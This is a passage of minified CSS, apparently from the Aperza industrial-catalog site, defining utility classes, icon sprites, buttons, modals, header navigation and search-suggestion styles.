.my-xl-n3{margin-top:-1rem !important}.aw-bs .mr-xl-n3,.aw-bs .mx-xl-n3{margin-right:-1rem !important}.aw-bs .mb-xl-n3,.aw-bs .my-xl-n3{margin-bottom:-1rem !important}.aw-bs .ml-xl-n3,.aw-bs .mx-xl-n3{margin-left:-1rem !important}.aw-bs .m-xl-n4{margin:-1.5rem !important}.aw-bs .mt-xl-n4,.aw-bs .my-xl-n4{margin-top:-1.5rem !important}.aw-bs .mr-xl-n4,.aw-bs .mx-xl-n4{margin-right:-1.5rem !important}.aw-bs .mb-xl-n4,.aw-bs .my-xl-n4{margin-bottom:-1.5rem !important}.aw-bs .ml-xl-n4,.aw-bs .mx-xl-n4{margin-left:-1.5rem !important}.aw-bs .m-xl-n5{margin:-3rem !important}.aw-bs .mt-xl-n5,.aw-bs .my-xl-n5{margin-top:-3rem !important}.aw-bs .mr-xl-n5,.aw-bs .mx-xl-n5{margin-right:-3rem !important}.aw-bs .mb-xl-n5,.aw-bs .my-xl-n5{margin-bottom:-3rem !important}.aw-bs .ml-xl-n5,.aw-bs .mx-xl-n5{margin-left:-3rem !important}.aw-bs .m-xl-auto{margin:auto !important}.aw-bs .mt-xl-auto,.aw-bs .my-xl-auto{margin-top:auto !important}.aw-bs .mr-xl-auto,.aw-bs .mx-xl-auto{margin-right:auto !important}.aw-bs .mb-xl-auto,.aw-bs .my-xl-auto{margin-bottom:auto !important}.aw-bs .ml-xl-auto,.aw-bs .mx-xl-auto{margin-left:auto !important}}.aw-bs .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.aw-bs .text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.aw-bs .text-justify{text-align:justify !important}.aw-bs .text-wrap{white-space:normal !important}.aw-bs .text-nowrap{white-space:nowrap !important}.aw-bs .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aw-bs .text-left{text-align:left !important}.aw-bs .text-right{text-align:right !important}.aw-bs .text-center{text-align:center !important}@media(min-width: 576px){.aw-bs .text-sm-left{text-align:left !important}.aw-bs .text-sm-right{text-align:right !important}.aw-bs .text-sm-center{text-align:center !important}}@media(min-width: 768px){.aw-bs .text-md-left{text-align:left !important}.aw-bs .text-md-right{text-align:right !important}.aw-bs .text-md-center{text-align:center !important}}@media(min-width: 992px){.aw-bs .text-lg-left{text-align:left !important}.aw-bs .text-lg-right{text-align:right !important}.aw-bs .text-lg-center{text-align:center !important}}@media(min-width: 1200px){.aw-bs .text-xl-left{text-align:left !important}.aw-bs .text-xl-right{text-align:right !important}.aw-bs .text-xl-center{text-align:center !important}}.aw-bs .text-lowercase{text-transform:lowercase !important}.aw-bs .text-uppercase{text-transform:uppercase !important}.aw-bs .text-capitalize{text-transform:capitalize !important}.aw-bs .font-weight-light{font-weight:300 !important}.aw-bs .font-weight-lighter{font-weight:lighter !important}.aw-bs .font-weight-normal{font-weight:400 !important}.aw-bs .font-weight-bold{font-weight:700 !important}.aw-bs .font-weight-bolder{font-weight:bolder !important}.aw-bs .font-italic{font-style:italic !important}.aw-bs .text-white{color:#fff !important}.aw-bs .text-primary{color:#007bff !important}.aw-bs a.text-primary:hover,.aw-bs a.text-primary:focus{color:#0056b3 !important}.aw-bs .text-secondary{color:#007ca0 !important}.aw-bs a.text-secondary:hover,.aw-bs a.text-secondary:focus{color:#004154 !important}.aw-bs .text-success{color:#28a745 !important}.aw-bs a.text-success:hover,.aw-bs a.text-success:focus{color:#19692c !important}.aw-bs .text-info{color:#17a2b8 !important}.aw-bs a.text-info:hover,.aw-bs a.text-info:focus{color:#0f6674 !important}.aw-bs .text-warning{color:#ffc107 !important}.aw-bs a.text-warning:hover,.aw-bs a.text-warning:focus{color:#ba8b00 !important}.aw-bs .text-danger{color:#dc3545 !important}.aw-bs a.text-danger:hover,.aw-bs a.text-danger:focus{color:#a71d2a !important}.aw-bs .text-light{color:#f8f9fa !important}.aw-bs a.text-light:hover,.aw-bs a.text-light:focus{color:#cbd3da !important}.aw-bs .text-dark{color:#343a40 !important}.aw-bs a.text-dark:hover,.aw-bs a.text-dark:focus{color:#121416 !important}.aw-bs .text-body{color:#212529 !important}.aw-bs .text-muted{color:#6c757d !important}.aw-bs .text-black-50{color:rgba(0,0,0,.5) !important}.aw-bs .text-white-50{color:rgba(255,255,255,.5) !important}.aw-bs .text-hide{font:0/0 a;color:rgba(0,0,0,0);text-shadow:none;background-color:rgba(0,0,0,0);border:0}.aw-bs .text-decoration-none{text-decoration:none !important}.aw-bs .text-break{word-break:break-word !important;word-wrap:break-word !important}.aw-bs .text-reset{color:inherit !important}.aw-bs .visible{visibility:visible !important}.aw-bs .invisible{visibility:hidden !important}@media print{.aw-bs *,.aw-bs *::before,.aw-bs *::after{text-shadow:none !important;box-shadow:none !important}.aw-bs a:not(.btn){text-decoration:underline}.aw-bs abbr[title]::after{content:" (" attr(title) ")"}.aw-bs pre{white-space:pre-wrap !important}.aw-bs pre,.aw-bs blockquote{border:1px solid #adb5bd;page-break-inside:avoid}.aw-bs tr,.aw-bs img{page-break-inside:avoid}.aw-bs p,.aw-bs h2,.aw-bs h3{orphans:3;widows:3}.aw-bs h2,.aw-bs h3{page-break-after:avoid}@page{.aw-bs{size:a3}}.aw-bs body{min-width:992px !important}.aw-bs .container{min-width:992px !important}.aw-bs .navbar{display:none}.aw-bs .badge{border:1px solid #000}.aw-bs .table{border-collapse:collapse !important}.aw-bs .table td,.aw-bs .table th{background-color:#fff !important}.aw-bs .table-bordered th,.aw-bs .table-bordered td{border:1px solid #dee2e6 !important}.aw-bs .table-dark{color:inherit}.aw-bs .table-dark th,.aw-bs .table-dark td,.aw-bs .table-dark thead th,.aw-bs .table-dark tbody+tbody{border-color:#dee2e6}.aw-bs .table .thead-dark th{color:inherit;border-color:#dee2e6}}.aw-bs .modal{border:0px none}.aw-bs .btn{font-weight:700;font-size:1.6rem;line-height:1.5 !important}.aw-bs .form-control{font-size:1.6rem}.aw-bs .form-group{margin-bottom:0px}.aw-bs h1,.aw-bs h2,.aw-bs h3,.aw-bs h4{color:#007ca0;font-weight:700}.aw-bs table{border:1px solid #ddd}.aw-bs th{background:#ddd}.aw-bs .fs-1{font-size:1rem}.aw-bs .fs-1-5{font-size:1.5rem}.aw-bs .fs-2{font-size:2rem}.aw-bs .fs-2-5{font-size:2.5rem}.aw-bs .fs-3{font-size:3rem}.aw-bs .fs-3-5{font-size:3.5rem}.aw-bs .fs-4{font-size:4rem}.aw-bs .fs-4-5{font-size:4.5rem}.aw-bs .fs-5{font-size:5rem}.aw-bs .p-4-5{padding:2rem}.aw-bs .mt-4-5{margin-top:2rem}.aw-bs .mr-4-5{margin-right:2rem}.aw-bs .mb-4-5{margin-bottom:2rem}.aw-bs .ml-4-5{margin-left:2rem}.aw-bs .badge-aperza-label{font-size:1.1rem;font-weight:300;border:solid 1px #e6e6e6;color:#767676;background-color:#fafafa}.aw-bs .carousel{padding:3rem;background:#fafafa}.aw-bs .carousel .carousel-inner{width:285px;margin:0 auto}.aw-bs .carousel .carousel-control-prev svg,.aw-bs .carousel .carousel-control-next svg{color:rgba(0,0,0,.4)}.aw-bs .btn{font-weight:700;font-size:1.4rem;border-radius:0}.aw-bs .btn .sub{font-size:1.2rem}.aw-bs .btn+.btn{margin-left:.5rem}.aw-bs .btn-xl{padding:1rem}.aw-bs .btn-download{color:#6f511a;border:solid 1px #efbd62;background:#ffd24c}.aw-bs .btn-default{color:#007ca0;border:solid 1px #e5e5e5;background:#fafafa}div.fade.aw-bs.modal.show{overflow-x:hidden;overflow-y:auto}div.preview-backdrop{z-index:1050 !important}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container .app-link-container,.util-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.util-container .right.app-link-container,.right.util-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.aw-inline.aw-right{margin-left:.5em}.aw-inline.aw-left{margin-right:.5em}.aw-icon{display:inline-block;overflow:hidden;width:30px;height:30px;vertical-align:middle;text-indent:-100%;opacity:.4;background:url(_/aperza-app-search/images/icon_all.svg) no-repeat;background-size:cover}a:hover>.aw-icon,button:hover>.aw-icon,.tag:hover>.aw-icon{opacity:.6}.aw-icon-disable{opacity:.1}.aw-icon-s{width:20px;height:20px}.aw-icon-xl{width:90px;height:90px}.aw-icon-xs{width:15px;height:15px}.aw-icon-white{background-image:url(_/aperza-app-search/images/icon_all_white.svg)}a:hover>.aw-icon-white,button:hover>.aw-icon-white,.tag:hover>.aw-icon-white{opacity:1}.aw-icon-white.aw-icon-disable{opacity:.2}.aw-icon-link{opacity:1;background-image:url(_/aperza-app-search/images/icon_all_link.svg)}a:hover>.aw-icon-link,button:hover>.aw-icon-link,.tag:hover>.aw-icon-link{opacity:1;background-image:url(_/aperza-app-search/images/icon_all_hover.svg)}.aw-icon-user{background-position:0 0}.aw-icon-cart{background-position:-40px 0}.aw-icon-star{background-position:-80px 0}.aw-icon-article{background-position:-120px 0}.aw-icon-balloon{background-position:-160px 0}.aw-icon-userPlus{background-position:-200px 0}.aw-icon-roupe{background-position:-240px 0}.aw-icon-edit{background-position:-280px 0}.aw-icon-share{background-position:-320px 0}.aw-icon-box{background-position:-360px 0}.aw-icon-trash{background-position:-400px 0}.aw-icon-mail{background-position:-440px 0}.aw-icon-download{background-position:-480px 0}.aw-icon-book{background-position:-520px 0}.aw-icon-setting{background-position:-560px 0}.aw-icon-filter{background-position:-600px 0}.aw-icon-facebook{background-position:-640px 0}.aw-icon-twitter{background-position:-680px 0}.aw-icon-googlePlus{background-position:-720px 0}.aw-icon-hatenaBookmark{background-position:-760px 0}.aw-icon-csv{background-position:-800px 0}.aw-icon-clip{background-position:-840px 0}.aw-icon-windowPlus{background-position:-880px 0}.aw-icon-clock{background-position:-920px 0}.aw-icon-history{background-position:-960px 0}.aw-icon-flag{background-position:-1000px 0}.aw-icon-thumbnailView{background-position:-1040px 0}.aw-icon-detailView{background-position:-1080px 0}.aw-icon-close{background-position:-1120px 0}.aw-icon-plusBorder{background-position:-1160px 0}.aw-icon-minusBorder{background-position:-1200px 0}.aw-icon-plus{background-position:-1240px 0}.aw-icon-minus{background-position:-1280px 0}.aw-icon-arrowDown{background-position:-1320px 0}.aw-icon-global{background-position:-1360px 0}.aw-icon-list{background-position:-1400px 0}.aw-icon-yahoo{background-position:-1440px 0}.aw-icon-external{background-position:-1480px 0}.aw-icon-copy{background-position:-1520px 0}.aw-icon-youtube{background-position:-1560px 0}.aw-icon-building{background-position:-1600px 0}.aw-icon-info{background-position:-1640px 0}.aw-icon-s.aw-icon-user{background-position:0 0}.aw-icon-s.aw-icon-cart{background-position:-26.66667px 0}.aw-icon-s.aw-icon-star{background-position:-53.33333px 0}.aw-icon-s.aw-icon-article{background-position:-80px 0}.aw-icon-s.aw-icon-balloon{background-position:-106.66667px 0}.aw-icon-s.aw-icon-userPlus{background-position:-133.33333px 0}.aw-icon-s.aw-icon-roupe{background-position:-160px 0}.aw-icon-s.aw-icon-edit{background-position:-186.66667px 0}.aw-icon-s.aw-icon-share{background-position:-213.33333px 0}.aw-icon-s.aw-icon-box{background-position:-240px 0}.aw-icon-s.aw-icon-trash{background-position:-266.66667px 0}.aw-icon-s.aw-icon-mail{background-position:-293.33333px 0}.aw-icon-s.aw-icon-download{background-position:-320px 0}.aw-icon-s.aw-icon-book{background-position:-346.66667px 0}.aw-icon-s.aw-icon-setting{background-position:-373.33333px 0}.aw-icon-s.aw-icon-filter{background-position:-400px 0}.aw-icon-s.aw-icon-facebook{background-position:-426.66667px 0}.aw-icon-s.aw-icon-twitter{background-position:-453.33333px 0}.aw-icon-s.aw-icon-googlePlus{background-position:-480px 0}.aw-icon-s.aw-icon-hatenaBookmark{background-position:-506.66667px 0}.aw-icon-s.aw-icon-csv{background-position:-533.33333px 0}.aw-icon-s.aw-icon-clip{background-position:-560px 0}.aw-icon-s.aw-icon-windowPlus{background-position:-586.66667px 0}.aw-icon-s.aw-icon-clock{background-position:-613.33333px 0}.aw-icon-s.aw-icon-history{background-position:-640px 0}.aw-icon-s.aw-icon-flag{background-position:-666.66667px 0}.aw-icon-s.aw-icon-thumbnailView{background-position:-693.33333px 0}.aw-icon-s.aw-icon-detailView{background-position:-720px 0}.aw-icon-s.aw-icon-close{background-position:-746.66667px 0}.aw-icon-s.aw-icon-plusBorder{background-position:-773.33333px 0}.aw-icon-s.aw-icon-minusBorder{background-position:-800px 0}.aw-icon-s.aw-icon-plus{background-position:-826.66667px 0}.aw-icon-s.aw-icon-minus{background-position:-853.33333px 0}.aw-icon-s.aw-icon-arrowDown{background-position:-880px 0}.aw-icon-s.aw-icon-global{background-position:-906.66667px 0}.aw-icon-s.aw-icon-list{background-position:-933.33333px 0}.aw-icon-s.aw-icon-yahoo{background-position:-960px 0}.aw-icon-s.aw-icon-external{background-position:-986.66667px 0}.aw-icon-s.aw-icon-copy{background-position:-1013.33333px 0}.aw-icon-s.aw-icon-youtube{background-position:-1040px 0}.aw-icon-s.aw-icon-building{background-position:-1066.66667px 0}.aw-icon-s.aw-icon-info{background-position:-1093.33333px 0}.aw-icon-xl.aw-icon-user{background-position:0 0}.aw-icon-xl.aw-icon-cart{background-position:-120px 0}.aw-icon-xl.aw-icon-star{background-position:-240px 0}.aw-icon-xl.aw-icon-article{background-position:-360px 0}.aw-icon-xl.aw-icon-balloon{background-position:-480px 0}.aw-icon-xl.aw-icon-userPlus{background-position:-600px 0}.aw-icon-xl.aw-icon-roupe{background-position:-720px 0}.aw-icon-xl.aw-icon-edit{background-position:-840px 0}.aw-icon-xl.aw-icon-share{background-position:-960px 0}.aw-icon-xl.aw-icon-box{background-position:-1080px 0}.aw-icon-xl.aw-icon-trash{background-position:-1200px 0}.aw-icon-xl.aw-icon-mail{background-position:-1320px 0}.aw-icon-xl.aw-icon-download{background-position:-1440px 0}.aw-icon-xl.aw-icon-book{background-position:-1560px 0}.aw-icon-xl.aw-icon-setting{background-position:-1680px 0}.aw-icon-xl.aw-icon-filter{background-position:-1800px 0}.aw-icon-xl.aw-icon-facebook{background-position:-1920px 0}.aw-icon-xl.aw-icon-twitter{background-position:-2040px 0}.aw-icon-xl.aw-icon-googlePlus{background-position:-2160px 0}.aw-icon-xl.aw-icon-hatenaBookmark{background-position:-2280px 0}.aw-icon-xl.aw-icon-csv{background-position:-2400px 0}.aw-icon-xl.aw-icon-clip{background-position:-2520px 0}.aw-icon-xl.aw-icon-windowPlus{background-position:-2640px 0}.aw-icon-xl.aw-icon-clock{background-position:-2760px 0}.aw-icon-xl.aw-icon-history{background-position:-2880px 0}.aw-icon-xl.aw-icon-flag{background-position:-3000px 0}.aw-icon-xl.aw-icon-thumbnailView{background-position:-3120px 0}.aw-icon-xl.aw-icon-detailView{background-position:-3240px 0}.aw-icon-xl.aw-icon-close{background-position:-3360px 0}.aw-icon-xl.aw-icon-plusBorder{background-position:-3480px 0}.aw-icon-xl.aw-icon-minusBorder{background-position:-3600px 0}.aw-icon-xl.aw-icon-plus{background-position:-3720px 0}.aw-icon-xl.aw-icon-minus{background-position:-3840px 0}.aw-icon-xl.aw-icon-arrowDown{background-position:-3960px 0}.aw-icon-xl.aw-icon-global{background-position:-4080px 0}.aw-icon-xl.aw-icon-list{background-position:-4200px 0}.aw-icon-xl.aw-icon-yahoo{background-position:-4320px 0}.aw-icon-xl.aw-icon-external{background-position:-4440px 0}.aw-icon-xl.aw-icon-copy{background-position:-4560px 0}.aw-icon-xl.aw-icon-youtube{background-position:-4680px 0}.aw-icon-xl.aw-icon-building{background-position:-4800px 0}.aw-icon-xl.aw-icon-info{background-position:-4920px 0}.aw-icon-xs.aw-icon-balloon{background-position:-80px 0}.aw-icon-xs.aw-icon-roupe{background-position:-120px 0}.aw-icon-xs.aw-icon-share{background-position:-160px 0}.aw-icon-textCheck{font-size:1.6rem;display:inline-block}.aw-icon-xs{width:15px;height:15px;vertical-align:top}.aw-icon-xs.aw-icon-mail{background-position:-220px 0}.aw-icon-xs.aw-icon-clip{background-position:-420px 0}.aw-icon-xs.aw-icon-copy{background-position:-760px 0}.aw-icon-xs.aw-icon-building{background-position:-800px 0}.aw-btn{line-height:1.3;position:relative;display:inline-block;text-align:center;vertical-align:middle;text-decoration:none}@media screen and (max-width: 768px){.aw-btn{word-wrap:break-word}}.aw-btn:hover{cursor:pointer;text-decoration:underline}.aw-btn:hover a{text-decoration:underline}.aw-btn .icon{position:absolute;top:50%;left:5px;transform:translateY(-50%)}.aw-btn-s{font-size:1.1rem;height:30px;padding:3px;padding:8px 10px 8px 10px}.aw-btn-m{font-size:1.2rem;height:40px;padding:5px 0;padding:12px 10px 12px 10px}.aw-btn-l{font-size:1.2rem;height:50px}.aw-btn-s-icon{font-size:1.1rem;height:30px;padding:3px;padding:8px 10px 8px 30px}.aw-btn-m-icon{font-size:1.2rem;height:40px;padding:5px 0;padding:12px 10px 12px 40px}.aw-btn-primal{border:1px solid #e5e5e5;background:#fafafa}.aw-btn-fill{transition:all .3s;border:1px solid #007ca0;background:#007ca0}.aw-btn-ghost{border:1px solid #007ca0;background:#fff}.aw-btn-fill:hover{color:#fff;border:1px solid #008fb8;background:#008fb8}.aw-btn-fill:hover .icon{opacity:1}.aw-btn-txt{font-weight:bold;color:#007ca0}.aw-btn-txt-rev{font-weight:bold;color:#fff}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container .app-link-container,.util-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.util-container .right.app-link-container,.right.util-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.aw-modal{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13px;display:none;opacity:0;position:fixed;z-index:30000;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#fff;background-color:rgba(255,255,255,.7);transition:all .5s ease 0s}.aw-modal:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:14.3px}@media screen and (max-width: 768px){.aw-modal{font-size:12px}.aw-modal:lang(en){font-size:13.2px}}.aw-modal.invert{background-color:#000;background-color:rgba(0,0,0,.7)}.aw-modal-content{z-index:40000;background-color:rgba(0,0,0,0);position:relative;padding:0;max-width:1280px;-webkit-animation-name:animatetop;animation-name:animatetop;-webkit-animation-duration:.4s;animation-duration:.4s;top:50%;left:50%;right:auto;bottom:auto;transform:translate(-50%, -50%)}.aw-modal-header{padding:2px 16px;background-color:#5cb85c;color:#fff}.aw-modal-footer{padding:2px 16px;background-color:#5cb85c;color:#fff}.catalog-preview .preview-slider{position:relative}.catalog-preview .preview-slider .slidePaging{position:absolute;z-index:99;top:0;right:15px;background:rgba(0,0,0,.3);color:#fff;padding:.2rem 1rem;font-size:1.2rem}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container .app-link-container,.util-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.util-container .right.app-link-container,.right.util-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}#aperza-header-wrapper{position:relative}#aperza-header-wrapper #aperza-header-init{position:absolute;top:0;left:0;width:100%}#aperza-header-wrapper #aperza-header-init .aperza-header{height:89px}#aperza-header,#aperza-header-init{color:#2a2a2a}#aperza-header a,#aperza-header-init a{text-decoration:none;color:#2a2a2a}#aperza-header a:hover:not(.searchResultLink),#aperza-header-init a:hover:not(.searchResultLink){text-decoration:underline;color:#e60032}#aperza-header a:hover:not(.searchResultLink) .number,#aperza-header-init a:hover:not(.searchResultLink) .number{text-decoration:none !important}#aperza-header .aperza-header,#aperza-header-init .aperza-header{padding-left:20px;border-bottom:1px solid rgba(0,0,0,.1)}@media screen and (max-width: 768px){#aperza-header .aperza-header,#aperza-header-init .aperza-header{padding-left:14px;padding-right:14px}}#aperza-header .aperza-header .aw-navbar,#aperza-header-init .aperza-header .aw-navbar{margin-bottom:10px}#aperza-header .logo-container,#aperza-header-init .logo-container{margin-top:0px;display:flex;flex-flow:column;align-items:center;justify-content:center;margin-right:10px;height:30px}#aperza-header .logo-container .logo,#aperza-header-init .logo-container .logo{height:35px;background-size:auto 30px}#aperza-header .logo-container .logo-catalog,#aperza-header-init .logo-container .logo-catalog{height:35px;background-size:auto 30px}#aperza-header .logo-container .logo-id,#aperza-header-init .logo-container .logo-id{height:35px;background-size:auto 30px}#aperza-header .logo-container .logo-news,#aperza-header-init .logo-container .logo-news{height:35px;background-size:auto 30px;background-image:none !important}#aperza-header .logo-container .logo-ec-en,#aperza-header-init .logo-container .logo-ec-en{height:35px;background-size:auto 30px}@media screen and (max-width: 768px){#aperza-header .logo-container .logo-ec-en,#aperza-header-init .logo-container .logo-ec-en{width:193.3333333333px;height:20px;background-size:auto 20px}}#aperza-header .logo-container .logo-ec-ja,#aperza-header-init .logo-container .logo-ec-ja{height:35px;background-size:auto 30px}@media screen and (max-width: 768px){#aperza-header .logo-container .logo-ec-ja,#aperza-header-init .logo-container .logo-ec-ja{height:20px;background-size:auto 20px}}.naviLink,#aperza-header a.naviLink{display:flex;flex-flow:row nowrap;justify-content:flex-start;align-items:center;font-weight:bold;margin-right:20px;text-decoration:none}@media screen and (max-width: 768px){.naviLink,#aperza-header a.naviLink{margin-right:5px}}.naviLink:hover,#aperza-header a.naviLink:hover{cursor:pointer}.naviLink:hover,#aperza-header a.naviLink:hover{text-decoration:underline}.naviLink img,#aperza-header a.naviLink img{height:18px;width:18px;margin-right:4px}.naviLink span,#aperza-header a.naviLink span{line-height:13px;font-weight:bold}@media screen and (max-width: 768px){.naviLink span,#aperza-header a.naviLink span{line-height:12px;margin-right:5px}}.naviLink.sign-up,#aperza-header a.naviLink.sign-up{color:#ff6c00}.naviLinkLogo{width:18px;height:18px;margin-right:4px;background-size:18px 18px}.naviLinkLogo.aperza{background-image:url(_/aperza-app-search/images/img-header_icon_aperza.svg)}.naviLinkLogo.signup{background-image:url(_/aperza-app-search/images/img-header_icon_user_signup.svg)}.naviLinkLogo.building{background-image:url(_/aperza-app-search/images/img-header_icon_ts.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.building{width:18px;height:16px;background-size:18px 16px}}.naviLinkLogo.news{background-image:url(_/aperza-app-search/images/img-header_icon_news.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.news{width:16px;height:18px;background-size:16px 18px}}.naviLinkLogo.cart{background-image:url(_/aperza-app-search/images/img-header_icon_cart.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.cart{width:18px;height:15px;background-size:18px 15px}}.naviLinkLogo.catalog{background-image:url(_/aperza-app-search/images/img-header_icon_catalog.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.catalog{width:18px;height:16px;background-size:18px 16px}}.naviLinkLogo.aperza-gray{background-image:url(_/aperza-app-search/images/icon-footer_service_aperza.svg)}.naviLinkLogo.catalog-gray{background-image:url(_/aperza-app-search/images/icon-footer_service_catalog.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.catalog-gray{width:18px;height:16px;background-size:18px 16px}}.naviLinkLogo.cart-gray{background-image:url(_/aperza-app-search/images/icon-footer_service_marketplace.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.cart-gray{width:18px;height:15px;background-size:18px 15px}}.naviLinkLogo.news-gray{background-image:url(_/aperza-app-search/images/icon-footer_service_news.svg)}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.naviLinkLogo.news-gray{width:16px;height:18px;background-size:16px 18px}}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container .app-link-container,.util-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.util-container .right.app-link-container,.right.util-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.util-container{justify-content:flex-end}.util-container .app-link-container a{margin:0px 10px;cursor:pointer}.util-container .app-link-container a:hover{opacity:.8}@media screen and (max-width: 768px){.util-container .app-link-container{display:none !important}}.util-item{position:relative;box-sizing:border-box}@media screen and (min-width: 769px){.util-item{width:60px;padding:5px}}.util-item img:hover{opacity:.8}.util-item .fa:hover{opacity:.8}.util-item .util-icon{box-sizing:content-box;display:block;margin:auto;width:30px;height:30px;background:no-repeat center;background-size:32px 32px;padding:10px;top:0px;bottom:0px;left:0px;right:0px}.util-item .util-icon:hover{opacity:.8}.util-item .util-icon.cart{background-image:url(_/aperza-app-search/images/img-header_icon_cart.svg);background-size:30px 23px}@media all and (-ms-high-contrast: none),(-ms-high-contrast: active){.util-item .util-icon.cart{background-position-y:15px}}.util-item .util-icon.user{background-image:url(_/aperza-app-search/images/img-header_icon_user.svg);background-size:25px 25px}.util-item .util-icon.userbiz{background-image:url(_/aperza-app-search/images/img-header_icon_userbiz.svg);margin-top:7px}.util-img{box-sizing:content-box;display:block;margin:auto;width:35px;height:35px;padding:12.5px;top:0px;bottom:0px;left:0px;right:0px}.aw-disabled{color:#ccc;pointer-events:none}.counter,.counter-top{display:inline-block;font-size:1rem;font-weight:700;font-family:"Lato";color:#fff;height:15px;width:auto;min-width:15px;background-color:#c90000;border-radius:8px;padding:.1rem .3rem;text-align:center}.counter-top{position:absolute;top:-10px;right:17px}.bizTag,.bizTag-bottom{display:inline-block;color:#fff;line-height:14px;text-align:center;width:30px;height:14px;background-image:url(_/aperza-app-search/images/img-header_icon_biz_2022.svg);background-size:auto 14px;background-repeat:no-repeat;background-position:center}.bizTag-bottom{position:absolute;bottom:5px;right:5px}.strip,.util-container,.util-container .app-link-container{display:flex;flex-flow:row nowrap;align-items:center}.strip.right,.right.util-container,.util-container .right.app-link-container{justify-content:flex-end}.stripColumn{display:flex;flex-flow:column nowrap;align-items:center}.external-link{background-image:url(_/aperza-app-search/images/icon-footer_external_link.svg);background-size:12px 12px;width:12px;height:12px;margin-left:5px}.suggest-container{display:flex;flex-flow:row nowrap;align-items:center;justify-content:center}.suggest-container .suggest-input-container{position:relative;display:flex;flex-flow:row nowrap;justify-content:center;align-items:center}.suggest-container .suggest-input-container .suggest-input{display:flex;box-sizing:border-box;width:40vw;height:40px;padding:5px;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5}@media screen and (max-width: 950px){.suggest-container .suggest-input-container .suggest-input{width:30vw}}.suggest-container .suggest-input-container .suggest-input input[type=text]{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:16px;width:100%;height:100%;margin:0;padding:0 0px;top:0;outline:none;border:none}.suggest-container .suggest-input-container .suggest-input 